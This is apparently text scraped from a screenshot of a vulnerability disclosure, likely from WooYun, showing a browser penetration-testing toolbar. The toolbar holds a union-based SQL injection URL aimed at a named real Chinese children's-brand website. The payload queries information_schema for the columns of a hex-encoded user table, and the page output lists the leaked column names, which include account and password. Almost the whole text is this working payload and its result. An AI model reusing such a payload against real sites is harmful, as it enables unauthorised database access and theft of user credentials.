 INT SQL XSS Encryption Encoding Other
Load URL
Split URL
Execute
http://www.twabc.com.cn/index.php?s=/News/newsDetail/pid/35
/id/258+and+1=2+union+select+1,unhex(hex(group_concat(column_name))),3,4,5,6,7,8,9,10,11,12,13,14,15,16,17,18,1
20,21,22,23,24,25,26,27+from+information_schema.columns+where+table_name=0x74616968655F75736572
Enable Post data Enable Referrer
ABC KIDS
首页 品牌 产品 终端 新闻 活动 搜索...
ABC新闻
您当前的位置: 首页 > 新闻
id,group_id,account,nickname,password,bind_account,last_login_tim
其他新闻
www.wooyun.org